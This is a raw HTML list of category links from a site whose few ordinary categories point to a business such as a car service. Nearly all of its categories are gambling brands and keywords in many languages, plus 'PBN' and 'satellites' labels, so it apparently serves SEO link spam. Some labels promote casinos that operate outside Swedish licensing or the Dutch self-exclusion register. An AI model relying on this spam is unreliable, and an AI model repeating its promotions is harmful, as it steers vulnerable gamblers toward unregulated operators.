	<li class="cat-item cat-item-94"><a href="https://rikauto.co.ao/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rikauto.co.ao/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://rikauto.co.ao/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://rikauto.co.ao/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://rikauto.co.ao/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://rikauto.co.ao/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://rikauto.co.ao/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rikauto.co.ao/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rikauto.co.ao/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://rikauto.co.ao/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rikauto.co.ao/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rikauto.co.ao/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://rikauto.co.ao/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rikauto.co.ao/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://rikauto.co.ao/category/20-bet-202/">20 Bet 202</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://rikauto.co.ao/category/20bet-bonus-758/">20bet Bonus 758</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://rikauto.co.ao/category/20bet-kasyno-860/">20bet Kasyno 860</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rikauto.co.ao/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rikauto.co.ao/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://rikauto.co.ao/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rikauto.co.ao/category/270/">270</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://rikauto.co.ao/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rikauto.co.ao/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rikauto.co.ao/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rikauto.co.ao/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rikauto.co.ao/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://rikauto.co.ao/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://rikauto.co.ao/category/aviator-game-winning-trick-ecli-igrok-771/">Aviator Game Winning Trick Если Игрок &#8211; 685</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rikauto.co.ao/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rikauto.co.ao/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://rikauto.co.ao/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://rikauto.co.ao/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://rikauto.co.ao/category/aviator-slottica-kasyna-bez-893/">Aviator Slottica Kasyna Bez &#8211; 422</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rikauto.co.ao/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rikauto.co.ao/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rikauto.co.ao/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rikauto.co.ao/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rikauto.co.ao/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rikauto.co.ao/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rikauto.co.ao/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://rikauto.co.ao/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rikauto.co.ao/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rikauto.co.ao/category/bdm-bet-226/">Bdm Bet 226</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rikauto.co.ao/category/bdm-bet-promo-code-853/">Bdm Bet Promo Code 853</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rikauto.co.ao/category/bdmbet-promo-code-19/">Bdmbet Promo Code 19</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rikauto.co.ao/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-622/">Benefits Of Cbd Oil 622</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-under-tongue-882/">Benefits Of Cbd Oil Under Tongue 882</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://rikauto.co.ao/category/betano-login-app-129/">Betano Login App 129</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rikauto.co.ao/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rikauto.co.ao/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rikauto.co.ao/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://rikauto.co.ao/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://rikauto.co.ao/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://rikauto.co.ao/category/bitcoin-casino-2/">bitcoin casino 2</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rikauto.co.ao/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rikauto.co.ao/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://rikauto.co.ao/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://rikauto.co.ao/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://rikauto.co.ao/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rikauto.co.ao/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rikauto.co.ao/category/business-plans/">Business Plans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rikauto.co.ao/category/business-services/">Business Services</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://rikauto.co.ao/category/car-service-44/">Car Service 44</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rikauto.co.ao/category/case-study-mostbet-648/">Case Study: Mostbet&quot; &#8211; 872</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rikauto.co.ao/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://rikauto.co.ao/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://rikauto.co.ao/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rikauto.co.ao/category/casino-bdmbet-192/">Casino Bdmbet 192</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rikauto.co.ao/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://rikauto.co.ao/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rikauto.co.ao/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://rikauto.co.ao/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rikauto.co.ao/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rikauto.co.ao/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://rikauto.co.ao/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://rikauto.co.ao/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rikauto.co.ao/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rikauto.co.ao/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rikauto.co.ao/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rikauto.co.ao/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rikauto.co.ao/category/cbd-oil-for-pets-179/">Cbd Oil For Pets 179</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rikauto.co.ao/category/competitive-research/">Competitive Research</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rikauto.co.ao/category/consutruction-and-architecture/">Consutruction</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://rikauto.co.ao/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://rikauto.co.ao/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://rikauto.co.ao/category/ekbet-online-login-646/">Ekbet Online Login 646</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://rikauto.co.ao/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rikauto.co.ao/category/family-helping/">Family Helping</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rikauto.co.ao/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://rikauto.co.ao/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rikauto.co.ao/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://rikauto.co.ao/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rikauto.co.ao/category/how-much-does-gas-cost-224/">How Much Does Gas Cost 224</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rikauto.co.ao/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://rikauto.co.ao/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rikauto.co.ao/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://rikauto.co.ao/category/kasyno-slottica-casino-menu-de-navegacao-964/">Kasyno Slottica Casino Menu De Navegação &#8211; 626</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rikauto.co.ao/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://rikauto.co.ao/category/kudos-casino-100-no-deposit-bonus-codes-238/">Kudos Casino 100 No Deposit Bonus Codes 238</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://rikauto.co.ao/category/kudos-no-deposit-bonus-559/">Kudos No Deposit Bonus 559</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://rikauto.co.ao/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://rikauto.co.ao/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://rikauto.co.ao/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://rikauto.co.ao/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://rikauto.co.ao/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rikauto.co.ao/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rikauto.co.ao/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rikauto.co.ao/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rikauto.co.ao/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rikauto.co.ao/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://rikauto.co.ao/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://rikauto.co.ao/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://rikauto.co.ao/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://rikauto.co.ao/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rikauto.co.ao/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rikauto.co.ao/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rikauto.co.ao/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rikauto.co.ao/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rikauto.co.ao/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rikauto.co.ao/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-115 current-cat"><a aria-current="page" href="https://rikauto.co.ao/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rikauto.co.ao/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rikauto.co.ao/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rikauto.co.ao/category/mostbet-casino-uz-online/">Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://rikauto.co.ao/category/mostbet-creating-an-account-offers-exchange-sportsbook-and-casino-promotions-606/">Mostbet Creating An Account Offers: Exchange, Sportsbook And Casino Promotions &#8211; 289</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rikauto.co.ao/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rikauto.co.ao/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://rikauto.co.ao/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rikauto.co.ao/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://rikauto.co.ao/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rikauto.co.ao/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rikauto.co.ao/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://rikauto.co.ao/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rikauto.co.ao/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://rikauto.co.ao/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rikauto.co.ao/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rikauto.co.ao/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rikauto.co.ao/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://rikauto.co.ao/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rikauto.co.ao/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rikauto.co.ao/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rikauto.co.ao/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://rikauto.co.ao/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://rikauto.co.ao/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://rikauto.co.ao/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rikauto.co.ao/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://rikauto.co.ao/category/online-casino-canada/">online casino canada</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rikauto.co.ao/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://rikauto.co.ao/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://rikauto.co.ao/category/ozwin-on-collection-casino-repayment-procedures-risk-free-and-safe-banking-605/">Ozwin On Collection Casino Repayment Procedures Risk-free And Safe Banking &#8211; 752</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rikauto.co.ao/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://rikauto.co.ao/category/party-casino-844/">Party Casino 844</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://rikauto.co.ao/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rikauto.co.ao/category/partycasino-espana-914/">Partycasino Espana 914</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://rikauto.co.ao/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://rikauto.co.ao/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rikauto.co.ao/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://rikauto.co.ao/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://rikauto.co.ao/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://rikauto.co.ao/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://rikauto.co.ao/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://rikauto.co.ao/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rikauto.co.ao/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rikauto.co.ao/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://rikauto.co.ao/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rikauto.co.ao/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rikauto.co.ao/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://rikauto.co.ao/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rikauto.co.ao/category/pirots/">pirots</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://rikauto.co.ao/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rikauto.co.ao/category/plataforma-aajogo-873/">Plataforma Aajogo 873</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://rikauto.co.ao/category/playcroco-mobile-casino-455/">Playcroco Mobile Casino 455</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://rikauto.co.ao/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rikauto.co.ao/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://rikauto.co.ao/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rikauto.co.ao/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rikauto.co.ao/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://rikauto.co.ao/category/queen777-app-672/">Queen777 App 672</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://rikauto.co.ao/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rikauto.co.ao/category/real-money-pokies-app/">real money pokies app</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://rikauto.co.ao/category/real-money-pokies-apps/">real money pokies apps</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://rikauto.co.ao/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rikauto.co.ao/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rikauto.co.ao/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rikauto.co.ao/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://rikauto.co.ao/category/se/">se</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rikauto.co.ao/category/sites-de-apostas-esports/">sites de apostas esports</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rikauto.co.ao/category/sky247-cricket-518/">Sky247 Cricket 518</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rikauto.co.ao/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rikauto.co.ao/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://rikauto.co.ao/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rikauto.co.ao/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://rikauto.co.ao/category/slottica-10e-bonus-goracych-automatach-i-zdobadz-490/">Slottica 10€ Bonus Gorących Automatach I Zdobądź &#8211; 220</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://rikauto.co.ao/category/slottica-124-popularne-gry-429/">Slottica 124 Popularne Gry &#8211; 157</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rikauto.co.ao/category/slottica-21-gry-promocje-automaty-320/">Slottica 21 Gry Promocje Automaty &#8211; 366</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rikauto.co.ao/category/slottica-50-linki-gry-promocje-automaty-480/">Slottica 50 Linki Gry Promocje Automaty &#8211; 708</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://rikauto.co.ao/category/slottica-best-online-casino-397/">Slottica Best Online Casino &#8211; 569</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://rikauto.co.ao/category/slottica-bonus-bez-depozytu-2025-podczas-gry-329/">Slottica Bonus Bez Depozytu 2021 Podczas Gry &#8211; 556</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://rikauto.co.ao/category/slottica-casino-australia-minimalna-wplata-345/">Slottica Casino Australia Minimalna Wpłata &#8211; 556</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://rikauto.co.ao/category/slottica-casino-online-643/">Slottica Casino Online 643</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rikauto.co.ao/category/slottica-casino-review-2025-jak-visa-214/">Slottica Casino Review 2021 Jak Visa &#8211; 749</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rikauto.co.ao/category/slottica-cassino-takimi-jak-205/">Slottica Cassino Takimi Jak &#8211; 748</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rikauto.co.ao/category/slottica-games-slottica-wspolpracuje-960/">Slottica Games Slottica Współpracuje &#8211; 334</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rikauto.co.ao/category/slottica-jak-wyplacic-dlugo-trwa-575/">Slottica Jak Wyplacic Długo Trwa &#8211; 63</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://rikauto.co.ao/category/slottica-kasyno-639/">Slottica Kasyno 639</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rikauto.co.ao/category/slottica-oficialni-stranky-znajdziesz-to-czego-szukasz-589/">Slottica Oficiální Stránky Znajdziesz To Czego Szukasz &#8211; 195</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rikauto.co.ao/category/staff-meetings/">Staff Meetings</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rikauto.co.ao/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://rikauto.co.ao/category/svensk-casino/">svensk casino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rikauto.co.ao/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rikauto.co.ao/category/sweet-bonanza-de/">Sweet Bonanza DE</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rikauto.co.ao/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://rikauto.co.ao/category/tala-888-413/">Tala 888 413</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rikauto.co.ao/category/tennis-betting-guide-guidelines-odds-strategies-guidelines-amp-faq-230/">Tennis Betting Guide, Guidelines, Odds, Strategies, Guidelines &amp; Faq &#8211; 83</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rikauto.co.ao/category/utlandska-casino/">utlandska casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rikauto.co.ao/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rikauto.co.ao/category/vegasino-casino-784/">Vegasino Casino 784</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://rikauto.co.ao/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rikauto.co.ao/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://rikauto.co.ao/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rikauto.co.ao/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rikauto.co.ao/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rikauto.co.ao/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://rikauto.co.ao/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://rikauto.co.ao/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://rikauto.co.ao/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://rikauto.co.ao/category/winspark-50-giri-gratis-279/">Winspark 50 Giri Gratis 279</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://rikauto.co.ao/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/">Альтернейт</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://rikauto.co.ao/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://rikauto.co.ao/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rikauto.co.ao/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
